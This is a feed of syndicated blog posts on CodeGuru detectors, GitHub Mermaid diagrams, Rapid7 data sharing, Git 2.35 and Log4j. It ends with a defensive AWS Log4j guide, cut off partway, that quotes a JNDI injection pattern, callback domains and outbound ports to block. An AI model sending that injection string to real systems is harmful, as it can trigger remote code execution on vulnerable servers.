These detectors help you build secure and efficient applications on AWS. In the Detector Library, you can find detailed information about CodeGuru Reviewer’s security and code quality detectors, including descriptions, their severity and potential impact on your application, and additional information that helps you mitigate risks.

Note that each detector looks for a wide range of code defects. We include one noncompliant and compliant code example for each detector. However, CodeGuru uses machine learning and automated reasoning to identify possible issues. For this reason, each detector can find a range of defects in addition to the explicit code example shown on the detector’s description page.

Let’s have a look at a few detectors. One detector is looking for insecure cross-origin resource sharing (CORS) policies that are too permissive and may lead to loading content from untrusted or malicious sources.

Detector Library screenshot.


Another detector checks for improper input validation that can enable attacks and lead to unwanted behavior.

Detector Library screenshot.

Specific detectors help you use the AWS SDK for Java and the AWS SDK for Python (Boto3) in your applications. For example, there are detectors that can detect hardcoded credentials, such as passwords and access keys, or inefficient polling of AWS resources.

New Detectors for Log-Injection Flaws
Following the recent Apache Log4j vulnerability, we introduced in CodeGuru Reviewer new detectors that check if you’re logging anything that is not sanitized and possibly executable. These detectors cover the issue described in CWE-117: Improper Output Neutralization for Logs.

These detectors work with Java and Python code and, for Java, are not limited to the Log4j library. They don’t work by looking at the version of the libraries you use, but check what you are actually logging. In this way, they can protect you if similar bugs happen in the future.

Detector Library screenshot.

Following these detectors, user-provided inputs must be sanitized before they are logged. This avoids having an attacker be able to use this input to break the integrity of your logs, forge log entries, or bypass log monitors.

Availability and Pricing
These new features are available today in all AWS Regions where Amazon CodeGuru is offered. For more information, see the AWS Regional Services List.

The Detector Library is free to browse as part of the documentation. For the new detectors looking for log-injection flaws, standard pricing applies. See the CodeGuru pricing page for more information.

Start using Amazon CodeGuru Reviewer today to improve the security of your code.

— Danilo

Include diagrams in your Markdown files with Mermaid

Post Syndicated from Martin Woodward original https://github.blog/2022-02-14-include-diagrams-markdown-files-mermaid/

A picture tells a thousand words, but up until now the only way to include pictures and diagrams in your Markdown files on GitHub has been to embed an image. We added support for embedding SVGs recently, but sometimes you want to keep your diagrams up to date with your docs and create something as easily as doing ASCII art, but a lot prettier.

Enter Mermaid 🧜‍♀️🧜‍♂️

Mermaid is a JavaScript based diagramming and charting tool that takes Markdown-inspired text definitions and creates diagrams dynamically in the browser. Maintained by Knut Sveidqvist, it supports a bunch of different common diagram types for software projects, including flowcharts, UML, Git graphs, user journey diagrams, and even the dreaded Gantt chart.


Working with Knut and also the wider community at CommonMark, we’ve rolled out a change that will allow you to create graphs inline using Mermaid syntax, for example:

```mermaid
  graph TD;
      A-->B;
      A-->C;
      B-->D;
      C-->D;
```

The raw code block above will appear as this diagram in the rendered Markdown:

rendered diagram example

How it works

When we encounter code blocks marked as mermaid, we generate an iframe that takes the raw Mermaid syntax and passes it to Mermaid.js, turning that code into a diagram in your local browser.

We achieve this through a two-stage process—GitHub’s HTML pipeline and Viewscreen, our internal file rendering service.

First, we add a filter to the HTML pipeline that looks for raw pre tags with the mermaid language designation and substitutes it with a template that works progressively, such that clients requesting content with embedded Mermaid in a non-JavaScript environment (such as an API request) will see the original Markdown code.

Next, assuming the content is viewed in a JavaScript-enabled environment, we inject an iframe into the page, pointing the src attribute to the Viewscreen service. This has several advantages:

  • It offloads the library to an external service, keeping the JavaScript payload we need to serve from Rails smaller.
  • Rendering the charts asynchronously helps eliminate the overhead of potentially rendering several charts before sending the compiled ERB view to the client.
  • User-supplied content is locked away in an iframe, where it has less potential to cause mischief on the GitHub page that the chart is loaded into.

The net result is fast, easily editable, and vector-based diagrams right in your documentation where you need them.

Mermaid has been getting increasingly popular with developers and has a rich community of contributors led by the maintainer Knut Sveidqvist. We are very grateful for Knut’s support in bringing this feature to everyone on GitHub. If you’d like to learn more about the Mermaid syntax, head over to the Mermaid website or check out Knut’s first official Mermaid book.

Evolving How We Share Rapid7 Research Data

Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/02/10/evolving-how-we-share-rapid7-research-data-2/

Evolving How We Share Rapid7 Research Data

In the spring of 2018, we launched the Open Data initiative to provide security teams and researchers with access to research data generated from Project Sonar and Project Heisenberg. Our goal for those projects is to understand how the attack surface is evolving, what exposures are most common or impactful, and how attackers are taking advantage of these opportunities. Ultimately, we want to be able to advocate for necessary remediation actions that will reduce opportunities for attackers and advance security. This is also why we publish extensive research reports highlighting key security learnings and mitigation recommendations.

Our goal for Open Data has been to enable others to participate in these efforts, increasing the positive impact across the community. Open Data was an evolution of our participation in the scans.io project, hosted by the University of Michigan. Our hope was that security professionals would apply the research data to their own environments to reduce their exposure and researchers would use the data to uncover insights to help educate the community on security best practices.

Changing times

Since we first launched Open Data, we’ve been mindful that sharing large amounts of raw data may not maximize value for recipients and lead to the best security outcomes. It is efficient for us, as it can be automated, but we have constantly sought more impactful and productive ways to share the data. Where possible, we’ve developed partnerships with key nonprofit organizations and government entities that share our goals and values around advancing security and reducing exposure. We’ve looked for ways to make the information more accessible for internal security teams.

Fast forward to 2021, and wow, what a few years we’ve had. We’ve faced a global pandemic, which has really brought home our increased reliance on connected technologies, and amplified the need for privacy protections and understanding of digital threats. During the past few years, we have also seen an evolving regulatory environment for data protection. Back in 2018, GDPR was just coming into effect, and everyone was trying to figure out its implications. In 2020, we saw California join the party with the introduction of CCPA. It seems likely we will see more privacy regulations follow.

The surprising thing is not this focus on privacy, which we wholeheartedly support, but rather the inclusion and control of IP addresses as personal data or information. We believe security research supports better security outcomes, which in turn enables better privacy. It’s fundamentally challenging to maintain privacy without understanding and addressing security challenges.

Yet IP addresses make up a significant portion of the data being shared in our security research data. While we believe there is absolutely a legitimate interest in processing this kind of data to advance cybersecurity, we also recognize the need to take appropriate balancing controls to protect privacy and ensure that the processing is “necessary and proportionate” — per the language of Recital 49.

Evolving data sharing

So what does this mean? To date, Open Data included two elements:

  • A free sign-up service that was subject to light vetting and terms of service, and provides access to current and historical research data
  • Free access (no account required) to a one-month window of recent data from Project Sonar shared on the Rapid7 website

Beginning today, the latter will no longer be available. For the former, we still want to be able to provide data to help security teams and researchers identify and mitigate exposures. Our goals and values on this have not changed in any way since the inception of Open Data. What has evolved — apart from the regulatory landscape — is our thinking on the best ways to do this.

For Rapid7 customers, we launched Project Doppler, a free tool that provides insight into an organization’s external exposures and attack surface. Digging their own specific information out of our mountain of internet-wide scan data is the use case most Rapid7 customers want, so Doppler makes that much, much easier.

We are working on how we might practically extend Project Doppler more broadly to be available for other internal infosec teams, while still protecting privacy in line with regulatory requirements.

For governments, ISACs, and other nonprofits working on security advocacy to reduce opportunities for attackers, please contact us; we believe we share a mission to advance security and want to continue to support you in this. We will continue to provide free access to the data with appropriate balancing controls (such as geo-filtering) and legal agreements (such as for data retention) in place.

For legitimate public research projects, we have a new submission process so you can request access to the Project Sonar data sets for a limited time and subject to conditions for sharing your findings to advance the public good. Please email [email protected] for more information or to make a submission.

While it was not the primary goal or intention behind the Open Data initiative, we recognize that there are also entities using the data for commercial projects. We are not intentionally trying to hinder this, but per privacy regulations, we need to ensure we have more vetting and controls in place. If you are interested in discussing options for incorporating Project Sonar data into a commercial offering, please contact [email protected].

If you have a use case for Project Sonar data that does not fit into one of the categories above, please contact us. We welcome any opportunity to better understand how our data may be useful, and we want to continue to advance security and support the security community as best we can.

More advocacy, better outcomes

While these changes are being triggered by the evolving regulatory landscape, we believe that ultimately they will lead to more productive data sharing and better security outcomes. We’re still not sold on the view that IP addresses should be viewed as personal dataI, but we recognize the value of a more thoughtful and tailored approach to data sharing that both supports data protection values and also promotes more security advocacy and remediation action.

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Finding Vulnerabilities in Open Source Projects

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/02/finding-vulnerabilities-in-open-source-projects.html

The Open Source Security Foundation announced $10 million in funding from a pool of tech and financial companies, including $5 million from Microsoft and Google, to find vulnerabilities in open source projects:

The “Alpha” side will emphasize vulnerability testing by hand in the most popular open-source projects, developing close working relationships with a handful of the top 200 projects for testing each year. “Omega” will look more at the broader landscape of open source, running automated testing on the top 10,000.

This is an excellent idea. This code ends up in all sorts of critical applications.

Log4j would be a prototypical vulnerability that the Alpha team might look for ­– an unknown problem in a high-impact project that automated tools would not be able to pick up before a human discovered it. The goal is not to use the personnel engaged with Alpha to replicate dependency analysis, for example.

Highlights from Git 2.35

Post Syndicated from Taylor Blau original https://github.blog/2022-01-24-highlights-from-git-2-35/

The open source Git project just released Git 2.35, with features and bug fixes from over 93 contributors, 35 of them new. We last caught up with you on the latest in Git back when 2.34 was released. To celebrate this most recent release, here’s GitHub’s look at some of the most interesting features and changes introduced since last time.

  • When working on a complicated change, it can be useful to temporarily discard parts of your work in order to deal with them separately. To do this, we use the git stash tool, which stores away any changes to files tracked in your Git repository.

    Using git stash this way makes it really easy to store all accumulated changes for later use. But what if you only want to store part of your changes in the stash? You could use git stash -p and interactively select hunks to stash or keep. But what if you already did that via an earlier git add -p? Perhaps when you started, you thought you were ready to commit something, but by the time you finished staging everything, you realized that you actually needed to stash it all away and work on something else.

    git stash‘s new --staged mode makes it easy to stash away what you already have in the staging area, and nothing else. You can think of it like git commit (which only writes staged changes), but instead of creating a new commit, it writes a new entry to the stash. Then, when you’re ready, you can recover your changes (with git stash pop) and keep working.

    [source]

  • git log has a rich set of --format options that you can use to customize the output of git log. These can be handy when sprucing up your terminal, but they are especially useful for making it easier to script around the output of git log.

    In our blog post covering Git 2.33, we talked about a new --format specifier called %(describe). This made it possible to include the output of git describe alongside the output of git log. When it was first released, you could pass additional options down through the %(describe) specifier, like matching or excluding certain tags by writing --format=%(describe:match=<foo>,exclude=<bar>).

    In 2.35, Git includes a couple of new ways to tweak the output of git describe. You can now control whether to use lightweight tags, and how many hexadecimal characters to use when abbreviating an object identifier.

    You can try these out with %(describe:tags=<bool>) and %(describe:abbrev=<n>), respectively. Here’s a goofy example that gives me the git describe output for the last 8 commits in my copy of git.git, using only non-release-candidate tags, and uses 13 characters to abbreviate their hashes:

    $ git log -8 --format='%(describe:exclude=*-rc*,abbrev=13)'
    v2.34.1-646-gaf4e5f569bc89
    v2.34.1-644-g0330edb239c24
    v2.33.1-641-g15f002812f858
    v2.34.1-643-g2b95d94b056ab
    v2.34.1-642-gb56bd95bbc8f7
    v2.34.1-203-gffb9f2980902d
    v2.34.1-640-gdf3c41adeb212
    v2.34.1-639-g36b65715a4132
    

    Which is much cleaner than this alternative way to combine git log and git describe:

    $ git log -8 --format='%H' | xargs git describe --exclude='*-rc*' --abbrev=13
    

    [source]

  • In our last post, we talked about SSH signing: a new feature in Git that allows you to use the SSH key you likely already have in order to sign certain kinds of objects in Git.

    This release includes a couple of new additions to SSH signing. Suppose you use SSH keys to sign objects in a project you work on. To track which SSH keys you trust, you use the allowed signers file to store the identities and public keys of signers you trust.

    Now suppose that one of your collaborators rotates their key. What do you do? You could update their entry in the allowed signers file to point at their new key, but that would make it impossible to validate objects signed with the older key. You could store both keys, but that would mean that you would accept new objects signed with the old key.

    Git 2.35 lets you take advantage of OpenSSH’s valid-before and valid-after directives by making sure that the object you’re verifying was signed using a signature that was valid when it was created. This allows individuals to rotate their SSH keys by keeping track of when each key was valid without invalidating any objects previously signed using an older key.

    Git 2.35 also supports new key types in the user.signingKey configuration when you include the key verbatim (instead of storing the path of a file that contains the signing key). Previously, the rule for interpreting user.signingKey was to treat its value as a literal SSH key if it began with “ssh-“, and to treat it as filepath otherwise. You can now specify literal SSH keys with keytypes that don’t begin with “ssh-” (like ECDSA keys).

    [source, source]

  • If you’ve ever dealt with a merge conflict, you know that accurately resolving conflicts takes some careful thinking. You may not have heard of Git’s merge.conflictStyle setting, which makes resolving conflicts just a little bit easier.

    The default value for this configuration is “merge”, which produces the merge conflict markers that you are likely familiar with. But there is a different mode, “diff3”, which shows the merge base in addition to the changes on either side.

    Git 2.35 introduces a new mode, “zdiff3”, which zealously moves any lines in common at the beginning or end of a conflict outside of the conflicted area, which makes the conflict you have to resolve a little bit smaller.

    For example, say I have a list with a placeholder comment, and I merge two branches that each add different content to fill in the placeholder. The usual merge conflict might look something like this:

    1,
    foo,
    bar,
    <<<<<<< HEAD
    =======
    quux,
    woot,
    >>>>>>> side
    baz,
    3,
    

    Trying again with diff3-style conflict markers shows me the merge base (revealing a comment that I didn’t know was previously there) along with the full contents of either side, like so:

    1,
    <<<<<<< HEAD
    foo,
    bar,
    baz,
    ||||||| 60c6bd0
    # add more here
    =======
    foo,
    bar,
    quux,
    woot,
    baz,
    >>>>>>> side
    3,
    

    The above gives us more detail, but notice that both sides add “foo” and, “bar” at the beginning and “baz” at the end. Trying one last time with zdiff3-style conflict markers moves the “foo” and “bar” outside of the conflicted region altogether. The result is both more accurate (since it includes the merge base) and more concise (since it handles redundant parts of the conflict for us).

    1,
    foo,
    bar,
    <<<<<<< HEAD
    ||||||| 60c6bd0
    # add more here
    =======
    quux,
    woot,
    >>>>>>> side
    baz,
    3,
    

    [source]

  • You may (or may not!) know that Git supports a handful of different algorithms for generating a diff. The usual algorithm (and the one you are likely already familiar with) is the Myers diff algorithm. Another is the --patience diff algorithm and its cousin --histogram. These can often lead to more human-readable diffs (for example, by avoiding a common issue where adding a new function starts the diff by adding a closing brace to the function immediately preceding the new one).

    In Git 2.35, --histogram got a nice performance boost, which should make it faster in many cases. The details are too complicated to include in full here, but you can check out the reference below and see all of the improvements and juicy performance numbers.

    [source]

  • If you’re a fan of performance improvements (and diff options!), here’s another one you might like. You may have heard of git diff‘s --color-moved option (if you haven’t, we talked about it back in our Highlights from Git 2.17). You may not have heard of the related --color-moved-ws, which controls how whitespace is or isn’t ignored when colorizing diffs. You can think of it like the other space-ignoring options (like --ignore-space-at-eol, --ignore-space-change, or --ignore-all-space), but specifically for when you’re running diff in the --color-moved mode.

    Like the above, Git 2.35 also includes a variety of performance improvement for --color-moved-ws. If you haven’t tried --color-moved yet, give it a try! If you already use it in your workflow, it should get faster just by upgrading to Git 2.35.

    [source]

  • Way back in our Highlights from Git 2.19, we talked about how a new feature in git grep allowed the git jump addon to populate your editor with the exact locations of git grep matches.

    In case you aren’t familiar with git jump, here’s a quick refresher. git jump populates Vim’s quickfix list with the locations of merge conflicts, grep matches, or diff hunks (by running git jump merge, git jump grep, or git jump diff, respectively).

    In Git 2.35, git jump merge learned how to narrow the set of merge conflicts using a pathspec. So if you’re working on resolving a big merge conflict, but you only want to work on a specific section, you can run:

    $ git jump merge -- foo
    

    to only focus on conflicts in the foo directory. Alternatively, if you want to skip conflicts in a certain directory, you can use the special negative pathspec like so:

    # Skip any conflicts in the Documentation directory for now.
    $ git jump merge -- ':^Documentation'
    

    [source]

  • You might have heard of Git’s “clean” and “smudge” filters, which allow users to specify how to “clean” files when staging, or “smudge” them when populating the working copy. Git LFS makes extensive use of these filters to represent large files with stand-in “pointers.” Large files are converted to pointers when staging with the clean filter, and then back to large files when populating the working copy with the smudge filter.

    Git has historically used the size_t and unsigned long types relatively interchangeably. This is understandable, since Git was originally written on Linux where these two types have the same width (and therefore, the same representable range of values).

    But on Windows, which uses the LLP64 data model, the unsigned long type is only 4 bytes wide, whereas size_t is 8 bytes wide. Because the clean and smudge filters had previously used unsigned long, this meant that they were unable to process files larger than 4GB in size on platforms conforming to LLP64.

    The effort to standardize on the correct size_t type to represent object length continues in Git 2.35, which makes it possible for filters to handle files larger than 4GB, even on LLP64 platforms like Windows1.

    [source]

  • If you haven’t used Git in a patch-based workflow where patches are emailed back and forth, you may be unaware of the git am command, which extracts patches from a mailbox and applies them to your repository.

    Previously, if you tried to git am an email which did not contain a patch, you would get dropped into a state like this:

    $ git am /path/to/mailbox
    Applying: [...]
    Patch is empty.
    When you have resolved this problem, run "git am --continue".
    If you prefer to skip this patch, run "git am --skip" instead.
    To restore the original branch and stop patching, run "git am --abort".
    

    This can often happen when you save the entire contents of a patch series, including its cover letter (the customary first email in a series, which contains a description of the patches to come but does not itself contain a patch) and try to apply it.

    In Git 2.35, you can specify how git am will behave should it encounter an empty commit with --empty=<stop|drop|keep>. These options instruct am to either halt applying patches entirely, drop any empty patches, or apply them as-is (creating an empty commit, but retaining the log message). If you forgot to specify an --empty behavior but tried to apply an empty patch, you can run git am --allow-empty to apply the current patch as-is and continue.

    [source]

  • Returning readers may remember our discussion of the sparse index, a Git features that improves performance in repositories that use sparse-checkout. The aforementioned link describes the feature in detail, but the high-level gist is that it stores a compacted form of the index that grows along with the size of your checkout rather than the size of your repository.

    In 2.34, the sparse index was integrated into a handful of commands, including git status, git add, and git commit. In 2.35, command support for the sparse index grew to include integrations with git reset, git diff, git blame, git fetch, git pull, and a new mode of git ls-files.

    [source, source, source]

  • Speaking of sparse-checkout, the git sparse-checkout builtin has deprecated the git sparse-checkout init subcommand in favor of using git sparse-checkout set. All of the options that were previously available in the init subcommand are still available in the set subcommand. For example, you can enable cone-mode sparse-checkout and include the directory foo with this command:

    $ git sparse-checkout set --cone foo
    

    [source]

  • Git stores references (such as branches and tags) in your repository in one of two ways: either “loose” as a file inside of .git/refs (like .git/refs/heads/main) or “packed” as an entry inside of the file at .git/packed_refs.

    But for repositories with truly gigantic numbers of references, it can be inefficient to store them all together in a single file. The reftable proposal outlines the alternative way that JGit stores references in a block-oriented fashion. JGit has been using reftable for many years, but Git has not had its own implementation.

    Reftable promises to improve reading and writing performance for repositories with a large number of references. Work has been underway for quite some time to bring an implementation of reftable to Git, and Git 2.35 comes with an initial import of the reftable backend. This new backend isn’t yet integrated with the refs, so you can’t start using reftable just yet, but we’ll keep you posted about any new developments in the future.

    [source]

The rest of the iceberg

That’s just a sample of changes from the latest release. For more, check out the release notes for 2.35, or any previous version in the Git repository.


  1. Note that these patches shipped to Git for Windows via its 2.34 release, so technically this is old news! But we’ll still mention it anyway. ↩

[Security Nation] Mike Hanley of GitHub on the Log4j Vulnerability

Post Syndicated from Rapid7 original https://blog.rapid7.com/2022/01/19/security-nation-mike-hanley-of-github-on-the-log4j-vulnerability/

[Security Nation] Mike Hanley of GitHub on the Log4j Vulnerability

In our first episode of Security Nation Season 5, Jen and Tod chat with Mike Hanley, Chief Security Officer at GitHub, all about the major vulnerability in Apache’s Log4j logging library (aka Log4Shell). Mike talks about the ins and outs of GitHub’s response to this blockbuster vulnerability and what could have helped the industry deal with an issue of this massive scope more effectively (hint: he drops the SBOM). They also touch on GitHub’s updated policy on the sharing of exploits.

Stick around for our Rapid Rundown, where Tod and Jen talk about Microsoft’s release of emergency fixes for Windows Server and VPN over Martin Luther King Day weekend.

Mike Hanley

[Security Nation] Mike Hanley of GitHub on the Log4j Vulnerability

Mike Hanley is the Chief Security Officer at GitHub. Prior to GitHub, Mike was the Vice President of Security at Duo Security, where he built and led the security research, development, and operations functions. After Duo’s acquisition by Cisco for $2.35 billion in 2018, Mike led the transformation of Cisco’s cloud security framework and later served as CISO for the company. Mike also spent several years at CERT/CC as a Senior Member of the Technical Staff and security researcher focused on applied R&D programs for the US Department of Defense and the Intelligence Community.

When he’s not talking about security at GitHub, Mike can be found enjoying Ann Arbor, MI with his wife and seven kids.

Show notes

Interview links

Rapid Rundown links

Like the show? Want to keep Jen and Tod in the podcasting business? Feel free to rate and review with your favorite podcast purveyor, like Apple Podcasts.

Want More Inspiring Stories From the Security Community?

Subscribe to Security Nation Today

Open-Source Security: Getting to the Root of the Problem

Post Syndicated from Matthew Kienow original https://blog.rapid7.com/2022/01/19/open-source-security-getting-to-the-root-of-the-problem/

Open-Source Security: Getting to the Root of the Problem

The past few weeks have shown us the importance and wide reach of open-source security. In December 2021, public disclosure of the Log4Shell vulnerability in Log4j, an open-source logging library, caused a cascade of dependency analysis by developers in organizations around the world. The incident was so wide-reaching that representatives from federal agencies and large private-sector companies gathered on January 13, 2022, at a White House meeting to discuss initiatives for securing open-source software.

A large percentage of the software we rely on today is proprietary or closed-source, meaning that the software is fully controlled by the company and closed for independent review. But in most cases, all of the code written to build the proprietary software is not entirely produced by the companies that provide the products and services; instead, they use a third-party library or a component piece of software to help them assemble their solution.

Many of those third-party components are classified as open-source software, meaning the source code is freely available for anyone to use, view, change to correct issues, or enhance to add new functionality. Open-source software projects are frequently maintained by volunteers, and a community of developers and users forms around a shared passion for the software. It’s their passion and collaboration that help projects grow and remain supported.

Finding the resources for open-source security

Yet for the majority of open-source projects that do not have a large corporate backer, the role these individuals play is frequently overlooked by software consumers, and as a result, many open-source projects face maintenance challenges.

Limited resources impose a variety of constraints on projects, but the implications are particularly wide-reaching when we look at the challenge of securing open-source software. Vulnerabilities discovered in proprietary software are the responsibility of the software vendor, frequently better funded than open-source software, with teams available to triage and resolve defects. Better — or any — funding, or broader community participation, may also increase the chance of avoiding vulnerabilities during development or discovering them during quality assurance checks. It can also help developers more quickly identify and resolve vulnerabilities discovered at a future date.

Increasing open-source project funding is a wonderful idea, and it’s in the best interest of companies using such software to build their products and services. However, funding alone won’t increase security in open-source projects, just as the greater source code visibility in open-source hasn’t necessarily resulted in fewer defects or shortened times between defect introduction and resolution.

For example, the vulnerability in Microsoft’s Server Message Block (SMB) protocol implementation (CVE-2017-0144) was around for many years before the defect was resolved in 2017. Similarly, the Log4Shell (CVE-2021-44228) vulnerability in the Log4j project was introduced in 2013, and it remained undiscovered and unresolved until December 2021. There is clearly a massive difference in both funding and available resources to those involved in these projects, and yet both were able to have vulnerable defects exist for years before resolution.

Solving the problem at the source (code)

Accidental software vulnerabilities share similar root causes whether they’re found in proprietary or open-source software. When developers create new features or modify existing ones, we need code reviews that look beyond feature functionality confirmation. We need to inspect the code changes for security issues but also perform a deeper analysis, with attention to the security implications of these changes within the greater scope of the complete project.

The challenge is that not all developers are security practitioners, and that is not a realistic expectation. The limited resources of open-source projects compound the problem, increasing the likelihood that contribution reviews focus primarily on functionality. We should encourage developer training in secure coding practices but understand that mistakes are still possible. That means we need processes and tooling to assist with secure coding.

Security in open-source software carries some other unique challenges due to the open environment. Projects tend to accept a wide variety of contributions from anyone. A new feature might not have enough of a demand to get time from the primary developers, but anyone who takes the time to develop the feature while staying within the bounds of the project’s goals and best practices may very well have their contribution accepted and merged into the project. Projects may find themselves the target of malicious contributions through covert defect introduction. The project may even be sabotaged by a project maintainer, or the original maintainer may want to retire from the project and end up handing it over to another party that — intentionally or not — introduces a defect.

It’s important for us to identify open-source projects that are critical to the software supply chain and ensure these projects are sustainably maintained for the future. These goals would benefit from increased adoption of secure coding practices and infrastructure that ensures secure distribution and verification of software build artifacts.

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Using AWS security services to protect against, detect, and respond to the Log4j vulnerability

Post Syndicated from Marshall Jones original https://aws.amazon.com/blogs/security/using-aws-security-services-to-protect-against-detect-and-respond-to-the-log4j-vulnerability/

January 7, 2022: The blog post has been updated to include using Network ACL rules to block potential log4j-related outbound traffic.

January 4, 2022: The blog post has been updated to suggest using WAF rules when correct HTTP Host Header FQDN value is not provided in the request.

December 31, 2021: We made a minor update to the second paragraph in the Amazon Route 53 Resolver DNS Firewall section.

December 29, 2021: A paragraph under the Detect section has been added to provide guidance on validating if log4j exists in an environment.

December 23, 2021: The GuardDuty section has been updated to describe new threat labels added to specific finding to give log4j context.

December 21, 2021: The post includes more info about Route 53 Resolver DNS query logging.

December 20, 2021: The post has been updated to include Amazon Route 53 Resolver DNS Firewall info.

December 17, 2021: The post has been updated to include using Athena to query VPC flow logs.

December 16, 2021: The Respond section of the post has been updated to include IMDSv2 and container mitigation info.

This blog post was first published on December 15, 2021.


Overview

In this post we will provide guidance to help customers who are responding to the recently disclosed log4j vulnerability. This covers what you can do to limit the risk of the vulnerability, how you can try to identify if you are susceptible to the issue, and then what you can do to update your infrastructure with the appropriate patches.

The log4j vulnerability (CVE-2021-44228, CVE-2021-45046) is a critical vulnerability (CVSS 3.1 base score of 10.0) in the ubiquitous logging platform Apache Log4j. This vulnerability allows an attacker to perform a remote code execution on the vulnerable platform. Version 2 of log4j, between versions 2.0-beta-9 and 2.15.0, is affected.

The vulnerability uses the Java Naming and Directory Interface (JNDI) which is used by a Java program to find data, typically through a directory, commonly a LDAP directory in the case of this vulnerability.

Figure 1, below, highlights the log4j JNDI attack flow.

Figure 1. Log4j attack progression

Figure 1. Log4j attack progression. Source: GovCERT.ch, the Computer Emergency Response Team (GovCERT) of the Swiss government

As an immediate response, follow this blog and use the tool designed to hotpatch a running JVM using any log4j 2.0+. Steve Schmidt, Chief Information Security Officer for AWS, also discussed this hotpatch.

Protect

You can use multiple AWS services to help limit your risk/exposure from the log4j vulnerability. You can build a layered control approach, and/or pick and choose the controls identified below to help limit your exposure.

AWS WAF

Use AWS Web Application Firewall, following AWS Managed Rules for AWS WAF, to help protect your Amazon CloudFront distribution, Amazon API Gateway REST API, Application Load Balancer, or AWS AppSync GraphQL API resources.

  • AWSManagedRulesKnownBadInputsRuleSet esp. the Log4JRCE rule which helps inspects the request for the presence of the Log4j vulnerability. Example patterns include ${jndi:ldap://example.com/}.
  • AWSManagedRulesAnonymousIpList esp. the AnonymousIPList rule which helps inspect IP addresses of sources known to anonymize client information.
  • AWSManagedRulesCommonRuleSet, esp. the SizeRestrictions_BODY rule to verify that the request body size is at most 8 KB (8,192 bytes).

You should also consider implementing WAF rules that deny access, if the correct HTTP Host Header FQDN value is not provided in the request. This can help reduce the likelihood of scanners that are scanning the internet IP address space from reaching your resources protected by WAF via a request with an incorrect Host Header, like an IP address instead of an FQDN. It’s also possible to use custom Application Load Balancer listener rules to achieve this.

If you’re using AWS WAF Classic, you will need to migrate to AWS WAF or create custom regex match conditions.

Have multiple accounts? Follow these instructions to use AWS Firewall Manager to deploy AWS WAF rules centrally across your AWS organization.

Amazon Route 53 Resolver DNS Firewall

You can use Route 53 Resolver DNS Firewall, following AWS Managed Domain Lists, to help proactively protect resources with outbound public DNS resolution. We recommend associating Route 53 Resolver DNS Firewall with a rule configured to block domains on the AWSManagedDomainsMalwareDomainList, which has been updated in all supported AWS regions with domains identified as hosting malware used in conjunction with the log4j vulnerability. AWS will continue to deliver domain updates for Route 53 Resolver DNS Firewall through this list.

Also, you should consider blocking outbound port 53 to prevent the use of external untrusted DNS servers. This helps force all DNS queries through DNS Firewall and ensures DNS traffic is visible for GuardDuty inspection. Using DNS Firewall to block DNS resolution of certain country code top-level domains (ccTLD) that your VPC resources have no legitimate reason to connect out to, may also help. Examples of ccTLDs you may want to block may be included in the known log4j callback domains IOCs.

We also recommend that you enable DNS query logging, which allows you to identify and audit potentially impacted resources within your VPC, by inspecting the DNS logs for the presence of blocked outbound queries due to the log4j vulnerability, or to other known malicious destinations. DNS query logging is also useful in helping identify EC2 instances vulnerable to log4j that are responding to active log4j scans, which may be originating from malicious actors or from legitimate security researchers. In either case, instances responding to these scans potentially have the log4j vulnerability and should be addressed. GreyNoise is monitoring for log4j scans and sharing the callback domains here. Some notable domains customers may want to examine log activity for, but not necessarily block, are: *interact.sh, *leakix.net, *canarytokens.com, *dnslog.cn, *.dnsbin.net, and *cyberwar.nl. It is very likely that instances resolving these domains are vulnerable to log4j.

AWS Network Firewall

Customers can use Suricata-compatible IDS/IPS rules in AWS Network Firewall to deploy network-based detection and protection. While Suricata doesn’t have a protocol detector for LDAP, it is possible to detect these LDAP calls with Suricata. Open-source Suricata rules addressing Log4j are available from corelight, NCC Group, from ET Labs, and from CrowdStrike. These rules can help identify scanning, as well as post exploitation of the log4j vulnerability. Because there is a large amount of benign scanning happening now, we recommend customers focus their time first on potential post-exploitation activities, such as outbound LDAP traffic from their VPC to untrusted internet destinations.

We also recommend customers consider implementing outbound port/protocol enforcement rules that monitor or prevent instances of protocols like LDAP from using non-standard LDAP ports such as 53, 80, 123, and 443. Monitoring or preventing usage of port 1389 outbound may be particularly helpful in identifying systems that have been triggered by internet scanners to make command and control calls outbound. We also recommend that systems without a legitimate business need to initiate network calls out to the internet not be given that ability by default. Outbound network traffic filtering and monitoring is not only very helpful with log4j, but with identifying other classes of vulnerabilities too.

Network Access Control Lists

Customers may be able to use Network Access Control List rules (NACLs) to block some of the known log4j-related outbound ports to help limit further compromise of successfully exploited systems. We recommend customers consider blocking ports 1389, 1388, 1234, 12344, 9999, 8085, 1343 outbound. As NACLs block traffic at the subnet level, careful consideration should be given to ensure any new rules do not block legitimate communications using these outbound ports across internal subnets. Blocking ports 389 and 88 outbound can also be helpful in mitigating log4j, but those ports are commonly used for legitimate applications, especially in a Windows Active Directory environment. See the VPC flow logs section below to get details on how you can validate any ports being considered.

Use IMDSv2

Through the early days of the log4j vulnerability researchers have noted that, once a host has been compromised with the initial JDNI vulnerability, attackers sometimes try to harvest credentials from the host and send those out via some mechanism such as LDAP, HTTP, or DNS lookups. We recommend customers use IAM roles instead of long-term access keys, and not store sensitive information such as credentials in environment variables. Customers can also leverage AWS Secrets Manager to store and automatically rotate database credentials instead of storing long-term database credentials in a host’s environment variables. See prescriptive guidance here and here on how to implement Secrets Manager in your environment.

To help guard against such attacks in AWS when EC2 Roles may be in use — and to help keep all IMDS data private for that matter — customers should consider requiring the use of Instance MetaData Service version 2 (IMDSv2). Since IMDSv2 is enabled by default, you can require its use by disabling IMDSv1 (which is also enabled by default). With IMDSv2, requests are protected by an initial interaction in which the calling process must first obtain a session token with an HTTP PUT, and subsequent requests must contain the token in an HTTP header. This makes it much more difficult for attackers to harvest credentials or any other data from the IMDS. For more information about using IMDSv2, please refer to this blog and documentation. While all recent AWS SDKs and tools support IMDSv2, as with any potentially non-backwards compatible change, test this change on representative systems before deploying it broadly.

Detect

This post has covered how to potentially limit the ability to exploit this vulnerability. Next, we’ll shift our focus to which AWS services can help to detect whether this vulnerability exists in your environment.

Figure 2. Log4j finding in the Inspector console

Figure 2. Log4j finding in the Inspector console

Amazon Inspector

